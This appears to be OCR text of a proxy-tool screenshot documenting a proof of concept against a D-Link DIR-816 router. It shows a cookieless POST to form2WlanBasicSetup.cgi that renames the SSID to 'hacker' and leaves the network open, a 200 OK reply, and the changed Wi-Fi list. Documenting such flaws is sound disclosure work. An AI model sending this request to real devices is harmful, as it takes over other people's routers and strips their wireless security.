 Request
Pretty Raw Hex \n
1 POST /goform/form2WlanBasicSetup.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 243
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/d_wlan_basic.asp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 domain=1&hiddenSSID=0&ssid=D-Link_DIR-816+hacker&band=9&chan=0&
chanwid=1&txRate=0&method_cur=0&method=0&authType=2&length=1&
format=1&defaultTxKeyId=1&key1=&pskFormat=0&pskValue=&checkWPS2=7&
save=%E5%BA%94%E7%94%A8&basicrates=496&operrates=4080
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: GoAhead-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/html
6
7
8 <html>
9 <head>
10 <link rel="stylesheet" href="/css/styleweb.css" type="
text/css">
<meta http-equiv="content-type" content="text/htm
charset=UTF-8">
<title>
</title>
<script language="JavaScript" type="text/javascrip
11 top.location.href = "http://192.168.0.1/dir_logi
12 </script>
13 </head>
<body>
14 </body>
15 </html>
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 20
Request cookies 0
Request headers 12
WLAN
D-Link_DIR-816 hacker
无 Internet，开放
断开连接
IOT